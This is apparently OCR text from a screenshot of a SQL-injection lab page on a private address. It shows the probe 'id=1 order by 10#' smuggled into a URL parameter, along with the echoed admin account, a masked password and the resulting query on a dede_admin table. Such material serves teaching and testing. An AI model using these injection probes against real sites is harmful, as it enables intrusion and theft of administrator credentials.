 192.168.1.10/sql/?id=1 order by 10#
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
某些已安装的附加组件未通过验证，现已被禁用。
用户ID：1
用户账号：admin
用户密码：5****f
当前查询语句：SELECT * FROM dede_admin WHERE id=1 order by 10